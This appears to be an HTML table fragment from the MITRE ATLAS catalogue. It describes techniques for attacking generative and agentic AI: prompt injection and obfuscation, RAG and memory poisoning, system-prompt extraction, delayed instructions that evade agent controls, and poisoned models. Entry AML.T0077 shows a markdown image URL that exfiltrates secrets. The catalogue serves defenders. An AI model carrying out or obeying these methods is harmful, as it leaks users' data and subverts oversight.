<td class="mono">AML.T0058</td><td><strong>Publish Poisoned Models</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may publish a poisoned model to a public location such as a model registry or code repository. The poisoned model may be a novel model or a poisoned variant of an existing open-source model. This model may be introduced to a victim system via [AI Supply Chain Compromise](/techniques/AML.T0010).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0059 erode dataset integrity adversaries may poison or manipulate portions of a dataset to reduce its usefulness, reduce trust, and cause users to waste resources correcting errors.">
<td class="mono">AML.T0059</td><td><strong>Erode Dataset Integrity</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may poison or manipulate portions of a dataset to reduce its usefulness, reduce trust, and cause users to waste resources correcting errors.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0060 publish hallucinated entities adversaries may create an entity they control, such as a software package, website, or email address to a source hallucinated by an llm. the hallucinations may take the form of package names commands, urls, company names, or email addresses that point the victim to the entity controlled by the adversary. when the victim interacts with the adversary-controlled entity, the attack can proceed.">
<td class="mono">AML.T0060</td><td><strong>Publish Hallucinated Entities</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may create an entity they control, such as a software package, website, or email address to a source hallucinated by an LLM. The hallucinations may take the form of package names commands, URLs, company names, or email addresses that point the victim to the entity controlled by the adversary. When the victim interacts with the adversary-controlled entity, the attack can proceed.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0061 llm prompt self-replication an adversary may use a carefully crafted [llm prompt injection](/techniques/aml.t0051) designed to cause the llm to replicate the prompt as part of its output. this allows the prompt to propagate to other llms and persist on the system. the self-replicating prompt is typically paired with other malicious instructions (ex: [llm jailbreak](/techniques/aml.t0054), [llm data leakage](/techniques/aml.t0057)).">
<td class="mono">AML.T0061</td><td><strong>LLM Prompt Self-Replication</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may use a carefully crafted [LLM Prompt Injection](/techniques/AML.T0051) designed to cause the LLM to replicate the prompt as part of its output. This allows the prompt to propagate to other LLMs and persist on the system. The self-replicating prompt is typically paired with other malicious instructions (ex: [LLM Jailbreak](/techniques/AML.T0054), [LLM Data Leakage](/techniques/AML.T0057)).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0062 discover llm hallucinations adversaries may prompt large language models and identify hallucinated entities. they may request software packages, commands, urls, organization names, or e-mail addresses, and identify hallucinations with no connected real-world source. discovered hallucinations provide the adversary with potential targets to [publish hallucinated entities](/techniques/aml.t0060). different llms have been shown to produce the same hallucinations, so the hallucinations exploited by an adversary may affect users of other llms.">
<td class="mono">AML.T0062</td><td><strong>Discover LLM Hallucinations</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may prompt large language models and identify hallucinated entities. They may request software packages, commands, URLs, organization names, or e-mail addresses, and identify hallucinations with no connected real-world source. Discovered hallucinations provide the adversary with potential targets to [Publish Hallucinated Entities](/techniques/AML.T0060). Different LLMs have been shown to produce the same hallucinations, so the hallucinations exploited by an adversary may affect users of other LLMs.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0063 discover ai model outputs adversaries may discover model outputs, such as class scores, whose presence is not required for the system to function and are not intended for use by the end user. model outputs may be found in logs or may be included in api responses. model outputs may enable the adversary to identify weaknesses in the model and develop attacks.">
<td class="mono">AML.T0063</td><td><strong>Discover AI Model Outputs</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover model outputs, such as class scores, whose presence is not required for the system to function and are not intended for use by the end user. Model outputs may be found in logs or may be included in API responses. Model outputs may enable the adversary to identify weaknesses in the model and develop attacks.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0064 gather rag-indexed targets adversaries may identify data sources used in retrieval augmented generation (rag) systems for targeting purposes. by pinpointing these sources, attackers can focus on poisoning or otherwise manipulating the external data repositories the ai relies on. rag-indexed data may be identified in public documentation about the system, or by interacting with the system directly and observing any indications of or references to external data sources.">
<td class="mono">AML.T0064</td><td><strong>Gather RAG-Indexed Targets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may identify data sources used in retrieval augmented generation (RAG) systems for targeting purposes. By pinpointing these sources, attackers can focus on poisoning or otherwise manipulating the external data repositories the AI relies on. RAG-indexed data may be identified in public documentation about the system, or by interacting with the system directly and observing any indications of or references to external data sources.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0065 llm prompt crafting adversaries may use their acquired knowledge of the target generative ai system to craft prompts that bypass its defenses and allow malicious instructions to be executed. the adversary may iterate on the prompt to ensure that it works as-intended consistently.">
<td class="mono">AML.T0065</td><td><strong>LLM Prompt Crafting</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use their acquired knowledge of the target generative AI system to craft prompts that bypass its defenses and allow malicious instructions to be executed. The adversary may iterate on the prompt to ensure that it works as-intended consistently.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0066 retrieval content crafting adversaries may write content designed to be retrieved by user queries and influence a user of the system in some way. this abuses the trust the user has in the system. the crafted content can be combined with a prompt injection. it can also stand alone in a separate document or email. the adversary must get the crafted content into the victim\u0027s database, such as a vector database used in a retrieval augmented generation (rag) system. this may be accomplished via cyber access, or by abusing the ingestion mechanisms common in rag systems (see [rag poisoning](/techniques/aml.t0070)). large language models may be used as an assistant to aid an adversary in crafting content.">
<td class="mono">AML.T0066</td><td><strong>Retrieval Content Crafting</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may write content designed to be retrieved by user queries and influence a user of the system in some way. This abuses the trust the user has in the system. The crafted content can be combined with a prompt injection. It can also stand alone in a separate document or email. The adversary must get the crafted content into the victim\u0027s database, such as a vector database used in a retrieval augmented generation (RAG) system. This may be accomplished via cyber access, or by abusing the ingestion mechanisms common in RAG systems (see [RAG Poisoning](/techniques/AML.T0070)). Large language models may be used as an assistant to aid an adversary in crafting content.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0067 llm trusted output components manipulation adversaries may utilize prompts to a large language model (llm) which manipulate various components of its response in order to make it appear trustworthy to the user. this helps the adversary continue to operate in the victim&#x27;s environment and evade detection by the users it interacts with. the llm may be instructed to tailor its language to appear more trustworthy to the user or attempt to manipulate the user to take certain actions. other response components that could be manipulated include links, recommended follow-up actions, retrieved document metadata, and [citations](/techniques/aml.t0067.000).">
<td class="mono">AML.T0067</td><td><strong>LLM Trusted Output Components Manipulation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may utilize prompts to a large language model (LLM) which manipulate various components of its response in order to make it appear trustworthy to the user. This helps the adversary continue to operate in the victim&#x27;s environment and evade detection by the users it interacts with. The LLM may be instructed to tailor its language to appear more trustworthy to the user or attempt to manipulate the user to take certain actions. Other response components that could be manipulated include links, recommended follow-up actions, retrieved document metadata, and [Citations](/techniques/AML.T0067.000).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0067.000 citations adversaries may manipulate the citations provided in an ai system&#x27;s response, in order to make it appear trustworthy. variants include citing a providing the wrong citation, making up a new citation, or providing the right citation but for adversary-provided data.">
<td class="mono">AML.T0067.000</td><td><strong>Citations</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate the citations provided in an AI system&#x27;s response, in order to make it appear trustworthy. Variants include citing a providing the wrong citation, making up a new citation, or providing the right citation but for adversary-provided data.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0068 llm prompt obfuscation adversaries may hide or otherwise obfuscate prompt injections or retrieval content to avoid detection from humans, large language model (llm) guardrails, or other detection mechanisms. for text inputs, this may include modifying how the instructions are rendered such as small text, text colored the same as the background, or hidden html elements. for multi-modal inputs, malicious instructions could be hidden in the data itself (e.g. in the pixels of an image) or in file metadata (e.g. exif for images, id3 tags for audio, or document metadata). inputs can also be obscured via an encoding scheme such as base64 or rot13. this may bypass llm guardrails that identify malicious content and may not be as easily identifiable as malicious to a human in the loop.">
<td class="mono">AML.T0068</td><td><strong>LLM Prompt Obfuscation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may hide or otherwise obfuscate prompt injections or retrieval content to avoid detection from humans, large language model (LLM) guardrails, or other detection mechanisms. For text inputs, this may include modifying how the instructions are rendered such as small text, text colored the same as the background, or hidden HTML elements. For multi-modal inputs, malicious instructions could be hidden in the data itself (e.g. in the pixels of an image) or in file metadata (e.g. EXIF for images, ID3 tags for audio, or document metadata). Inputs can also be obscured via an encoding scheme such as base64 or rot13. This may bypass LLM guardrails that identify malicious content and may not be as easily identifiable as malicious to a human in the loop.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069 discover llm system information the adversary is trying to discover something about the large language model&#x27;s (llm) system information. this may be found in a configuration file containing the system instructions or extracted via interactions with the llm. the desired information may include the full system prompt, special characters that have significance to the llm or keywords indicating functionality available to the llm. information about how the llm is instructed can be used by the adversary to understand the system&#x27;s capabilities and to aid them in crafting malicious prompts.">
<td class="mono">AML.T0069</td><td><strong>Discover LLM System Information</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>The adversary is trying to discover something about the large language model&#x27;s (LLM) system information. This may be found in a configuration file containing the system instructions or extracted via interactions with the LLM. The desired information may include the full system prompt, special characters that have significance to the LLM or keywords indicating functionality available to the LLM. Information about how the LLM is instructed can be used by the adversary to understand the system&#x27;s capabilities and to aid them in crafting malicious prompts.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.000 special character sets adversaries may discover delimiters and special characters sets used by the large language model. for example, delimiters used in retrieval augmented generation applications to differentiate between context and user prompts. these can later be exploited to confuse or manipulate the large language model into misbehaving.">
<td class="mono">AML.T0069.000</td><td><strong>Special Character Sets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover delimiters and special characters sets used by the large language model. For example, delimiters used in retrieval augmented generation applications to differentiate between context and user prompts. These can later be exploited to confuse or manipulate the large language model into misbehaving.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.001 system instruction keywords adversaries may discover keywords that have special meaning to the large language model (llm), such as function names or object names. these can later be exploited to confuse or manipulate the llm into misbehaving and to make calls to plugins the llm has access to.">
<td class="mono">AML.T0069.001</td><td><strong>System Instruction Keywords</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover keywords that have special meaning to the large language model (LLM), such as function names or object names. These can later be exploited to confuse or manipulate the LLM into misbehaving and to make calls to plugins the LLM has access to.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0069.002 system prompt adversaries may discover a large language model&#x27;s system instructions provided by the ai system builder to learn about the system&#x27;s capabilities and circumvent its guardrails.">
<td class="mono">AML.T0069.002</td><td><strong>System Prompt</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may discover a large language model&#x27;s system instructions provided by the AI system builder to learn about the system&#x27;s capabilities and circumvent its guardrails.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0070 rag poisoning adversaries may inject malicious content into data indexed by a retrieval augmented generation (rag) system to contaminate a future thread through rag-based search results. this may be accomplished by placing manipulated documents in a location the rag indexes (see [gather rag-indexed targets](/techniques/aml.t0064)). the content may be targeted such that it would always surface as a search result for a specific user query. the adversary&#x27;s content may include false or misleading information. it may also include prompt injections with malicious instructions, or false rag entries.">
<td class="mono">AML.T0070</td><td><strong>RAG Poisoning</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may inject malicious content into data indexed by a retrieval augmented generation (RAG) system to contaminate a future thread through RAG-based search results. This may be accomplished by placing manipulated documents in a location the RAG indexes (see [Gather RAG-Indexed Targets](/techniques/AML.T0064)). The content may be targeted such that it would always surface as a search result for a specific user query. The adversary&#x27;s content may include false or misleading information. It may also include prompt injections with malicious instructions, or false RAG entries.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0071 false rag entry injection adversaries may introduce false entries into a victim&#x27;s retrieval augmented generation (rag) database. content designed to be interpreted as a document by the large language model (llm) used in the rag system is included in a data source being ingested into the rag database. when rag entry including the false document is retrieved, the llm is tricked into treating part of the retrieved content as a false rag result. by including a false rag document inside of a regular rag entry, it bypasses data monitoring tools. it also prevents the document from being deleted directly. the adversary may use discovered system keywords to learn how to instruct a particular llm to treat content as a rag entry. they may be able to manipulate the injected entry&#x27;s metadata including document title, author, and creation date.">
<td class="mono">AML.T0071</td><td><strong>False RAG Entry Injection</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may introduce false entries into a victim&#x27;s retrieval augmented generation (RAG) database. Content designed to be interpreted as a document by the large language model (LLM) used in the RAG system is included in a data source being ingested into the RAG database. When RAG entry including the false document is retrieved, the LLM is tricked into treating part of the retrieved content as a false RAG result. By including a false RAG document inside of a regular RAG entry, it bypasses data monitoring tools. It also prevents the document from being deleted directly. The adversary may use discovered system keywords to learn how to instruct a particular LLM to treat content as a RAG entry. They may be able to manipulate the injected entry&#x27;s metadata including document title, author, and creation date.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0076 corrupt ai model an adversary may purposefully corrupt a malicious ai model file so that it cannot be successfully deserialized in order to evade detection by a model scanner. the corrupt model may still successfully execute malicious code before deserialization fails.">
<td class="mono">AML.T0076</td><td><strong>Corrupt AI Model</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may purposefully corrupt a malicious AI model file so that it cannot be successfully deserialized in order to evade detection by a model scanner. The corrupt model may still successfully execute malicious code before deserialization fails.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0077 llm response rendering an adversary may get a large language model (llm) to respond with private information that is hidden from the user when the response is rendered by the user&#x27;s client. the private information is then exfiltrated. this can take the form of rendered images, which automatically make a request to an adversary controlled server. the adversary gets ai to present an image to the user, which is rendered by the user&#x27;s client application with no user clicks required. the image is hosted on an attacker-controlled website, allowing the adversary to exfiltrate data through image request parameters. variants include html tags and markdown for example, an llm may produce the following markdown: ``` ![atlas](https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;) ``` which is rendered by the client as: ``` &lt;img src=&quot;https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;&gt; ``` when the request is received by the adversary&#x27;s server hosting the requested image, they receive the contents of the `secrets` query parameter.">
<td class="mono">AML.T0077</td><td><strong>LLM Response Rendering</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may get a large language model (LLM) to respond with private information that is hidden from the user when the response is rendered by the user&#x27;s client. The private information is then exfiltrated. This can take the form of rendered images, which automatically make a request to an adversary controlled server. The adversary gets AI to present an image to the user, which is rendered by the user&#x27;s client application with no user clicks required. The image is hosted on an attacker-controlled website, allowing the adversary to exfiltrate data through image request parameters. Variants include HTML tags and markdown For example, an LLM may produce the following markdown: ``` ![ATLAS](https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;) ``` Which is rendered by the client as: ``` &lt;img src=&quot;https://atlas.mitre.org/image.png?secrets=&quot;private data&quot;&gt; ``` When the request is received by the adversary&#x27;s server hosting the requested image, they receive the contents of the `secrets` query parameter.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080 ai agent context poisoning adversaries may attempt to manipulate the context used by an ai agent&#x27;s large language model (llm) to influence the responses it generates or actions it takes. this allows an adversary to persistently change the behavior of the target agent and further their goals. context poisoning can be accomplished by prompting the an llm to add instructions or preferences to memory (see [memory](/techniques/aml.t0080.000)) or by simply prompting an llm that uses prior messages in a thread as part of its context (see [thread](/techniques/aml.t0080.001)).">
<td class="mono">AML.T0080</td><td><strong>AI Agent Context Poisoning</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to manipulate the context used by an AI agent&#x27;s large language model (LLM) to influence the responses it generates or actions it takes. This allows an adversary to persistently change the behavior of the target agent and further their goals. Context poisoning can be accomplished by prompting the an LLM to add instructions or preferences to memory (See [Memory](/techniques/AML.T0080.000)) or by simply prompting an LLM that uses prior messages in a thread as part of its context (See [Thread](/techniques/AML.T0080.001)).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080.000 memory adversaries may manipulate the memory of a large language model (llm) in order to persist changes to the llm to future chat sessions. memory is a common feature in llms that allows them to remember information across chat sessions by utilizing a user-specific database. because the memory is controlled via normal conversations with the user (e.g. &quot;remember my preference for ...&quot;) an adversary can inject memories via direct or indirect prompt injection. memories may contain malicious instructions (e.g. instructions that leak private conversations) or may promote the adversary&#x27;s hidden agenda (e.g. manipulating the user).">
<td class="mono">AML.T0080.000</td><td><strong>Memory</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate the memory of a large language model (LLM) in order to persist changes to the LLM to future chat sessions. Memory is a common feature in LLMs that allows them to remember information across chat sessions by utilizing a user-specific database. Because the memory is controlled via normal conversations with the user (e.g. &quot;remember my preference for ...&quot;) an adversary can inject memories via Direct or Indirect Prompt Injection. Memories may contain malicious instructions (e.g. instructions that leak private conversations) or may promote the adversary&#x27;s hidden agenda (e.g. manipulating the user).</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0080.001 thread adversaries may introduce malicious instructions into a chat thread of a large language model (llm) to cause behavior changes which persist for the remainder of the thread. a chat thread may continue for an extended period over multiple sessions. the malicious instructions may be introduced via direct or indirect prompt injection. direct injection may occur in cases where the adversary has acquired a user&#x27;s llm api keys and can inject queries directly into any thread. as the token limits for llms rise, ai systems can make use of larger context windows which allow malicious instructions to persist longer in a thread. thread poisoning may affect multiple users if the llm is being used in a service with shared threads. for example, if an agent is active in a slack channel with multiple participants, a single malicious message from one user can influence the agent&#x27;s behavior in future interactions with others.">
<td class="mono">AML.T0080.001</td><td><strong>Thread</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may introduce malicious instructions into a chat thread of a large language model (LLM) to cause behavior changes which persist for the remainder of the thread. A chat thread may continue for an extended period over multiple sessions. The malicious instructions may be introduced via Direct or Indirect Prompt Injection. Direct Injection may occur in cases where the adversary has acquired a user&#x27;s LLM API keys and can inject queries directly into any thread. As the token limits for LLMs rise, AI systems can make use of larger context windows which allow malicious instructions to persist longer in a thread. Thread Poisoning may affect multiple users if the LLM is being used in a service with shared threads. For example, if an agent is active in a Slack channel with multiple participants, a single malicious message from one user can influence the agent&#x27;s behavior in future interactions with others.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0082 rag credential harvesting adversaries may attempt to use their access to a large language model (llm) on the victim&#x27;s system to collect credentials. credentials may be stored in internal documents which can inadvertently be ingested into a rag database, where they can ultimately be retrieved by an ai agent.">
<td class="mono">AML.T0082</td><td><strong>RAG Credential Harvesting</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to use their access to a large language model (LLM) on the victim&#x27;s system to collect credentials. Credentials may be stored in internal documents which can inadvertently be ingested into a RAG database, where they can ultimately be retrieved by an AI agent.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0085 data from ai services adversaries may use their access to a victim organization&#x27;s ai-enabled services to collect proprietary or otherwise sensitive information. as organizations adopt generative ai in centralized services for accessing an organization&#x27;s data, such as with chat agents which can access retrieval augmented generation (rag) databases and other data sources via tools, they become increasingly valuable targets for adversaries. ai agents may be configured to have access to tools and data sources that are not directly accessible by users. adversaries may abuse this to collect data that a regular user wouldn&#x27;t be able to access directly.">
<td class="mono">AML.T0085</td><td><strong>Data from AI Services</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use their access to a victim organization&#x27;s AI-enabled services to collect proprietary or otherwise sensitive information. As organizations adopt generative AI in centralized services for accessing an organization&#x27;s data, such as with chat agents which can access retrieval augmented generation (RAG) databases and other data sources via tools, they become increasingly valuable targets for adversaries. AI agents may be configured to have access to tools and data sources that are not directly accessible by users. Adversaries may abuse this to collect data that a regular user wouldn&#x27;t be able to access directly.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0085.000 rag databases adversaries may prompt the ai service to retrieve data from a rag database. this can include the majority of an organization&#x27;s internal documents.">
<td class="mono">AML.T0085.000</td><td><strong>RAG Databases</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may prompt the AI service to retrieve data from a RAG database. This can include the majority of an organization&#x27;s internal documents.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0092 manipulate user llm chat history adversaries may manipulate a user&#x27;s large language model (llm) chat history to cover the tracks of their malicious behavior. they may hide persistent changes they have made to the llm&#x27;s behavior, or obscure their attempts at discovering private information about the user. to do so, adversaries may delete or edit existing messages or create new threads as part of their coverup. this is feasible if the adversary has the victim&#x27;s authentication tokens for the backend llm service or if they have direct access to the victim&#x27;s chat interface. chat interfaces (especially desktop interfaces) often do not show the injected prompt for any ongoing chat, as they update chat history only once when initially opening it. this can help the adversary&#x27;s manipulations go unnoticed by the victim.">
<td class="mono">AML.T0092</td><td><strong>Manipulate User LLM Chat History</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may manipulate a user&#x27;s large language model (LLM) chat history to cover the tracks of their malicious behavior. They may hide persistent changes they have made to the LLM&#x27;s behavior, or obscure their attempts at discovering private information about the user. To do so, adversaries may delete or edit existing messages or create new threads as part of their coverup. This is feasible if the adversary has the victim&#x27;s authentication tokens for the backend LLM service or if they have direct access to the victim&#x27;s chat interface. Chat interfaces (especially desktop interfaces) often do not show the injected prompt for any ongoing chat, as they update chat history only once when initially opening it. This can help the adversary&#x27;s manipulations go unnoticed by the victim.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0093 prompt infiltration via public-facing application an adversary may introduce malicious prompts into the victim&#x27;s system via a public-facing application with the intention of it being ingested by an ai at some point in the future and ultimately having a downstream effect. this may occur when a data source is indexed by a retrieval augmented generation (rag) system, when a rule triggers an action by an ai agent, or when a user utilizes a large language model (llm) to interact with the malicious content. the malicious prompts may persist on the victim system for an extended period and could affect multiple users and various ai tools within the victim organization. any public-facing application that accepts text input could be a target. this includes email, shared document systems like onedrive or google drive, and service desks or ticketing systems like jira. this also includes ocr-mediated infiltration where malicious instructions are embedded in images, screenshots, and invoices that are ingested into the system. adversaries may perform [reconnaissance](/tactics/aml.ta0002) to identify public facing applications that are likely monitored by an ai agent or are likely to be indexed by a rag. they may perform [discover ai agent configuration](/techniques/aml.t0084) to refine their targeting.">
<td class="mono">AML.T0093</td><td><strong>Prompt Infiltration via Public-Facing Application</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may introduce malicious prompts into the victim&#x27;s system via a public-facing application with the intention of it being ingested by an AI at some point in the future and ultimately having a downstream effect. This may occur when a data source is indexed by a retrieval augmented generation (RAG) system, when a rule triggers an action by an AI agent, or when a user utilizes a large language model (LLM) to interact with the malicious content. The malicious prompts may persist on the victim system for an extended period and could affect multiple users and various AI tools within the victim organization. Any public-facing application that accepts text input could be a target. This includes email, shared document systems like OneDrive or Google Drive, and service desks or ticketing systems like Jira. This also includes OCR-mediated infiltration where malicious instructions are embedded in images, screenshots, and invoices that are ingested into the system. Adversaries may perform [Reconnaissance](/tactics/AML.TA0002) to identify public facing applications that are likely monitored by an AI agent or are likely to be indexed by a RAG. They may perform [Discover AI Agent Configuration](/techniques/AML.T0084) to refine their targeting.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0094 delay execution of llm instructions adversaries may include instructions to be followed by the ai system in response to a future event, such as a specific keyword or the next interaction, in order to evade detection or bypass controls placed on the ai system. for example, an adversary may include &quot;if the user submits a new request...&quot; followed by the malicious instructions as part of their prompt. ai agents can include security measures against prompt injections that prevent the invocation of particular tools or access to certain data sources during a conversation turn that has untrusted data in context. delaying the execution of instructions to a future interaction or keyword is one way adversaries may bypass this type of control.">
<td class="mono">AML.T0094</td><td><strong>Delay Execution of LLM Instructions</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may include instructions to be followed by the AI system in response to a future event, such as a specific keyword or the next interaction, in order to evade detection or bypass controls placed on the AI system. For example, an adversary may include &quot;If the user submits a new request...&quot; followed by the malicious instructions as part of their prompt. AI agents can include security measures against prompt injections that prevent the invocation of particular tools or access to certain data sources during a conversation turn that has untrusted data in context. Delaying the execution of instructions to a future interaction or keyword is one way adversaries may bypass this type of control.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0096 ai service api adversaries may communicate using the api of an ai service on the victim&#x27;s system. the adversary&#x27;s commands to the victim system, and often the results, are embedded in the normal traffic of the ai service. an ai service api command and control channel is covert because the adversary&#x27;s commands blend in with normal communications, so an adversary may use this technique to avoid detection. using existing infrastructure on the victim&#x27;s system allows the adversary to live off the land, further reducing their footprint. ai service apis may be abused as c2 channels when an adversary wants to be stealthy and maintain long-term persistence for espionage activities [[microsoft]].">
<td class="mono">AML.T0096</td><td><strong>AI Service API</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may communicate using the API of an AI service on the victim&#x27;s system. The adversary&#x27;s commands to the victim system, and often the results, are embedded in the normal traffic of the AI service. An AI service API command and control channel is covert because the adversary&#x27;s commands blend in with normal communications, so an adversary may use this technique to avoid detection. Using existing infrastructure on the victim&#x27;s system allows the adversary to live off the land, further reducing their footprint. AI service APIs may be abused as C2 channels when an adversary wants to be stealthy and maintain long-term persistence for espionage activities [[microsoft]].</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0109 ai supply chain rug pull adversaries may publish legitimate ai components or software, gain user adoption, then push an update with a malicious variant, leading to [ai supply chain compromise](/techniques/aml.t0010). more scrutiny is often placed on a supply chain dependency when it is first being considered for inclusion in an ai system. performing a rug pull may allow adversaries to bypass these defenses and be more likely to achieve [initial access](/tactics/aml.ta0004). adversaries may publish malicious ai components via [publish poisoned models](/techniques/aml.t0058), [publish poisoned datasets](/techniques/aml.t0019), or [publish poisoned ai agent tool](/techniques/aml.t0104). adversaries may use other techniques (see [ai supply chain reputation inflation](/techniques/aml.t0111)) to gain user trust and increase adoption before performing the rug pull.">
<td class="mono">AML.T0109</td><td><strong>AI Supply Chain Rug Pull</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may publish legitimate AI components or software, gain user adoption, then push an update with a malicious variant, leading to [AI Supply Chain Compromise](/techniques/AML.T0010). More scrutiny is often placed on a supply chain dependency when it is first being considered for inclusion in an AI system. Performing a rug pull may allow adversaries to bypass these defenses and be more likely to achieve [Initial Access](/tactics/AML.TA0004). Adversaries may publish malicious AI components via [Publish Poisoned Models](/techniques/AML.T0058), [Publish Poisoned Datasets](/techniques/AML.T0019), or [Publish Poisoned AI Agent Tool](/techniques/AML.T0104). Adversaries may use other techniques (See [AI Supply Chain Reputation Inflation](/techniques/AML.T0111)) to gain user trust and increase adoption before performing the rug pull.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0111 ai supply chain reputation inflation ai supply chain reputation inflation is the process of building or leveraging genuinely credible-looking trust signals to increase the perceived legitimacy of ai supply chain components, with the goal of driving adoption of malicious or compromised assets. adversaries use established developer accounts with a history of legitimate projects and contributions to publish ai models, datasets, packages, and mcp servers that appear trustworthy. they build reputation through real adoption signals such as downloads, github stars, forks, and inclusion in dependency chains, often releasing benign versions before introducing malicious updates via [ai supply chain rug pull](/techniques/aml.t0109). by relying on authentic history and usage patterns, these components pass both human and automated trust checks, increasing the likelihood they are adopted without scrutiny.">
<td class="mono">AML.T0111</td><td><strong>AI Supply Chain Reputation Inflation</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI Supply Chain Reputation Inflation is the process of building or leveraging genuinely credible-looking trust signals to increase the perceived legitimacy of AI supply chain components, with the goal of driving adoption of malicious or compromised assets. Adversaries use established developer accounts with a history of legitimate projects and contributions to publish AI models, datasets, packages, and MCP servers that appear trustworthy. They build reputation through real adoption signals such as downloads, GitHub stars, forks, and inclusion in dependency chains, often releasing benign versions before introducing malicious updates via [AI Supply Chain Rug Pull](/techniques/AML.T0109). By relying on authentic history and usage patterns, these components pass both human and automated trust checks, increasing the likelihood they are adopted without scrutiny.</td></tr>
